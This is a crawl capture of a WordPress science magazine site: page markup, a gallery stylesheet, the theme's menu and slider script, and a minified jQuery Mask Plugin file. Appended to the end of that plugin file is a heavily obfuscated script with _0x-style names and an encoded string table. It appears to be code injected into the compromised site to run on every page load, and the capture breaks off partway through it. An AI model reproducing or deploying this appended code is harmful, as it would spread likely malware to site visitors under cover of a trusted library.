<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c63a0a05ea","ajax_url":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"cienciahoje-wp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-01 00:46:32 -->

--- FILE ---
content_type: text/css
request_url: https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 617
content:
.uig-img-viewer .uig_grid_layout {
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: flex-start;
	justify-content: flex-start;
}

.uig-filter-buttons {
	list-style: none;
}

.uig-filter-buttons li {
	display: inline-block;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item {
	overflow: hidden;
}

.uig-img-viewer .uig_grid_layout .uig-grid-gallery-item_ {
	float: left;
	height: auto;
	margin: 0;
	list-style: none;
	line-height: 0;
	opacity: 1;
	transition: all 0.3s;
	position: relative;
}

.uig-gallery-item.hide-item {
	transform: scale(0);
}

.fadeout {
	transform: scale(0) !important;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item img {
	width: 100%;
	height: 100%;
}

/*New*/
.uig-img-viewer .uig-masonry-gallery-item,
.uig-img-viewer .uig-grid-gallery-item {
	position: relative
}

/*----*/
.uig-img-viewer .uig_zoom_gallery .uig-gallery-item img {
	cursor: crosshair;
}

.uig-img-viewer .uig-item-meta {
	position: absolute;
	z-index: 1;
	padding: 5px 10px;
	display: block;
	background: rgba(0, 0, 0, 0.51);
	width: 100%;
	top: 100%;
	margin-top: -38px;
	bottom: 0;
	transition: 0.7s;
}

.uig-img-viewer .uig-item-meta.uig-item-meta-with-description:hover {
	top: 0;
	margin-top: 0;
}

.uig-img-viewer .uig-item-meta .uig-image-title {
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	margin: 0;
	text-align: left;
	color: #fff;
	line-height: 28px;
}

.uig-img-viewer .uig-item-meta p.uig-image-description {
	text-align: left;
	color: #dbdbdb;
	font-size: 14px;
	line-height: 22px;
	margin: 6px 0 5px 0;
	text-transform: unset
}

.uig-img-viewer p {
	font-size: 15px;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
}

.viewer-list > li {
	width: 38px;
	margin: 0;
	padding: 0;
}

.viewer-toolbar li {
	margin: 0;
	padding: 0;
}

.uig-filter-buttons {
	margin-bottom: 10px;
}

.uig-filter-buttons button.uig-filter-button {
	padding: 10px 20px;
	font-size: 15px;
	line-height: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	outline: 0;
	text-decoration: none;
	font-weight: 500;
	text-transform: capitalize;
}

/* Column and spacing */

/* Column gap */
.uig_grid_layout.five-px {
	column-gap: 5px;
	margin-right: -5px;
}

.uig_grid_layout.ten-px {
	column-gap: 10px;
	margin-right: -10px;
}

.uig_grid_layout.fifteen-px {
	column-gap: 15px;
	margin-right: -15px;
}

/* Grid Columns */
/* 2 columns and fix spacing */
.uig_grid_layout.two-column.five-px .uig-gallery-item {
	width: calc(50% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.two-column.ten-px .uig-gallery-item {
	width: calc(50% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.two-column.fifteen-px .uig-gallery-item {
	width: calc(50% - 15px);
	margin-bottom: 15px;
}

/* 3 columns and fix spacing */
.uig_grid_layout.three-column.five-px .uig-gallery-item {
	width: calc(33.3333% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.three-column.ten-px .uig-gallery-item {
	width: calc(33.3333% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.three-column.fifteen-px .uig-gallery-item {
	width: calc(33.3333% - 15px);
	margin-bottom: 15px;
}

/* 4 columns and fix spacing */
.uig_grid_layout.four-column.five-px .uig-gallery-item {
	width: calc(25% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.four-column.ten-px .uig-gallery-item {
	width: calc(25% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
	width: calc(25% - 15px);
	margin-bottom: 15px;
}

/* Masonry CSS */
/*.uig_masonry_layout.uig_gallery_images:after {
  content: "";
  display: block;
  clear: both;
}

.uig_masonry_layout .uig-gallery-item {
  float: left;
}

.uig_masonry_layout .uig-gallery-item:hover {
  cursor: pointer;
}

.uig_masonry_layout .uig-gallery-item img {
  display: block;
  max-width: 100%;
}*/


.uig_masonry_layout {
	margin: 1rem 0;
	-webkit-column-width: 25%;
	-moz-column-width: 25%;
	column-width: 25%;
}

.uig-filter-gallery-wrapper .uig-gallery-item {
	display: none;
}

.uig-filter-gallery-wrapper .uig-gallery-item img {
	max-width: 100%;
	height: auto;
	display: block;
	width: 100%;
}

/* Masonry Columns CSS*/
.uig_masonry_layout.two-column {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
}

.uig_masonry_layout.three-column {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}

.uig_masonry_layout.four-column {
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}

/* Masonry Column Gap CSS*/
.uig_masonry_layout.five-px {
	-webkit-column-gap: 5px;
	-moz-column-gap: 5px;
	column-gap: 5px;
}

.uig_masonry_layout.ten-px {
	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.uig_masonry_layout.fifteen-px {
	-webkit-column-gap: 15px;
	-moz-column-gap: 15px;
	column-gap: 15px;
}

/*Margin bottom*/
.uig_masonry_layout.five-px .uig-gallery-item {
	margin: 0 0 5px;
}

.uig_masonry_layout.ten-px .uig-gallery-item {
	margin: 0 0 10px;
}

.uig_masonry_layout.fifteen-px .uig-gallery-item {
	margin: 0 0 15px;
}

@media screen and (max-width: 480px) {

	/* Grid columns responsive */
	.uig_grid_layout.two-column.five-px .uig-gallery-item,
	.uig_grid_layout.three-column.five-px .uig-gallery-item,
	.uig_grid_layout.four-column.five-px .uig-gallery-item {
		width: calc(50% - 5px);
	}

	.uig_grid_layout.two-column.ten-px .uig-gallery-item,
	.uig_grid_layout.three-column.ten-px .uig-gallery-item,
	.uig_grid_layout.four-column.ten-px .uig-gallery-item {
		width: calc(50% - 10px);
	}

	.uig_grid_layout.two-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.three-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
		width: calc(50% - 15px);
	}


	.uig_masonry_layout.two-column,
	.uig_masonry_layout.three-column,
	.uig_masonry_layout.four-column {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=8774&ver=89c0070808cc01f13ccb11293bfceac3
body_size: 842
content:
jQuery(document).ready(function ($) {
    $.jMaskGlobals.watchDataMask = true;

    $('.banner-slide').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false,
        arrows: false,
        infinite: false,
        adaptiveHeight: true,
        speed: 500,
        autoplaySpeed: 6000,
        fade: true,
        autoplay: true,
        draggable: false,
    });

    slideJquerySlick($, '#slide-colunista');
    slideJquerySlick($, '#slide-edicao');
    slideJquerySlick($, '#slide-categoria');
    slideJquerySlick($, '#slide-edicao-anterior', 4);
    slideJquerySlick($, '#slide-depoimentos', 1);

    $('.marquee').marquee({
        duration: 25000,
        gap: 0,
        delayBeforeStart: 0,
        direction: 'left',
        duplicated: true,
        pauseOnHover: true,
        startVisible: true,
    });

});


document.addEventListener("DOMContentLoaded", function () {
    bgFUll();
    menu();
    menuSizeScroll();
    artigo_underline();
    login_modal();
    esqueci_senha_modal();

});

window.addEventListener('resize', function (event) {
    bgFUll();
    menuSizeScroll();
}, true);

function slideJquerySlick($, id, slides = 3) {
    if ($(id + ' .slide-artigo-relacao').length > 0) {

        const dots_desktop = $(id).find('.dots-desktop .dots');
        const next_desktop = $(id).find('.dots-desktop .dot-next');
        const prev_desktop = $(id).find('.dots-desktop .dot-prev');

        const dots_mobile = $(id).find('.dots-mobile .dots');
        const next_mobile = $(id).find('.dots-mobile .dot-next');
        const prev_mobile = $(id).find('.dots-mobile .dot-prev');

        $(id + ' .slide-artigo-relacao').slick({
            slidesToShow: slides,
            slidesToScroll: slides,
            dots: true,
            arrows: true,
            infinite: false,
            adaptiveHeight: true,
            draggable: true,
            appendDots: dots_desktop,
            prevArrow: prev_desktop,
            nextArrow: next_desktop,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        dots: true,
                        //centerMode: true,
                        //centerPadding: '40px',
                        slidesToShow: (slides - 1),
                        slidesToScroll: (slides - 1),
                        appendDots: dots_mobile,
                        prevArrow: prev_mobile,
                        nextArrow: next_mobile,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: true,
                        dots: true,
                        //centerMode: true,
                        //centerPadding: '40px',
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        appendDots: dots_mobile,
                        prevArrow: prev_mobile,
                        nextArrow: next_mobile,
                    }
                }
            ]
        });


    }
}

function header_logo() {
    bgFUll();
}

function menu() {
    const menuNav = document.querySelector('.nav-icon');
    const body = document.querySelector('body');
    const fullMenu = document.querySelector('.full-menu');
    const header = document.querySelector('header');

    menuNav.addEventListener('click', function () {
        menuSizeScroll();
        menuNav.classList.toggle('open');
        fullMenu.classList.toggle('open');
        header.classList.toggle('open');
        body.classList.toggle('overflow-hidden');
    }, false);

}

function close_menu() {
    const menuNav = document.querySelector('.nav-icon');
    const body = document.querySelector('body');
    const fullMenu = document.querySelector('.full-menu');
    const header = document.querySelector('header');

    menuSizeScroll();
    menuNav.classList.remove('open');
    fullMenu.classList.remove('open');
    header.classList.remove('open');
    body.classList.remove('overflow-hidden');
}

function menuSizeScroll() {
    let height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
    const menuFull = document.querySelector('.full-menu');
    const adminbar = document.querySelector('.admin-bar');
    const menuScroll = document.querySelector('.full-menu .scroll');
    const header = document.querySelector('header');

    if (adminbar !== null) {
        height = height - 32;
    }

    if (menuScroll !== null && menuFull !== null) {
        const altura_final = height - header.clientHeight - 10;
        menuScroll.style['max-height'] = altura_final + 'px';
    }

}

function bgFUll() {
    let height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
    const bgfull = document.getElementById('bg-full');
    const header = document.querySelector('header');
    const adminbar = document.querySelector('.admin-bar');

    if (adminbar !== null) {
        height = height - 32;
    }

    if (null !== bgfull && null !== header && height > 0) {
        //console.log('ajustar altura imagem...');
        let porcentagem = bgfull.dataset.porcentagem;
        if (porcentagem === undefined) {
            porcentagem = 1;
        }
        const altura_final = ((height - header.clientHeight) * porcentagem / 100);
        bgfull.style.height = altura_final + 'px';

    }
}

function artigo_underline() {
    const artigos_underline = document.querySelectorAll('.artigo-underline p');

    artigos_underline.forEach(function (artigo) {
        const html = artigo.innerHTML;
        artigo.innerHTML = '<span>' + html + '</span>';
    });
}

function login_modal() {

    const modalToggle = document.getElementById('loginModal');

    const myModal = new bootstrap.Modal(modalToggle);

    document.querySelectorAll('.login-modal').forEach(function (el) {
        el.addEventListener('click', function (e) {
            e.preventDefault();

            close_menu();

            const modalToggleEsqueci = document.getElementById('esqueciModal');
            const modal = bootstrap.Modal.getInstance(modalToggleEsqueci);

            if (null !== modal) {
                modal.hide();
            }

            myModal.toggle();
        })
    });
}

function esqueci_senha_modal() {

    const modalToggle = document.getElementById('esqueciModal');

    const myModal = new bootstrap.Modal(modalToggle);

    document.querySelectorAll('.esqueci-senha-modal').forEach(function (el) {
        el.addEventListener('click', function (e) {
            e.preventDefault();

            close_menu();

            const modalToggleLogin = document.getElementById('loginModal');
            const modal = bootstrap.Modal.getInstance(modalToggleLogin);

            if (null !== modal) {
                modal.hide();
            }

            myModal.toggle();
        })
    });
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44935
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return 